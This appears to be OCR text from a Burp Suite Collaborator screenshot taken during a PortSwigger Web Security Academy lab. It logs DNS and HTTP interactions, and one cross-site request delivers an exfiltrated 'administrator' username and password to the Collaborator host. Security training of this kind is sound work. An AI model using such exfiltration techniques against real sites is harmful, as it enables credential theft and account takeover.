 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Oct-08 21:51:54 UTC DNS 1wy4199ly5ejddmihq9ve0mkub03os
2 2021-Oct-08 21:51:54 UTC DNS 1wy4199ly5ejddmihq9ve0mkub03os
3 2021-Oct-08 21:51:55 UTC HTTP 1wy4199ly5ejddmihq9ve0mkub03os
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://ac481f851e8f91bec0286a19001c00b5.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac481f851e8f91bec0286a19001c00b5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:vziuouiplqc69fieo0jz
Search... 0 highlights
INSPECTOR
Request Attributes
Body Parameters (1)
Request Headers (16)
Close